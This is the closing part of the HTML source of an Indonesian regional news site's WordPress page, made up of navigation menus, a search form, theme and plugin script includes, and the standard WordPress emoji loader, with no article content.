	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
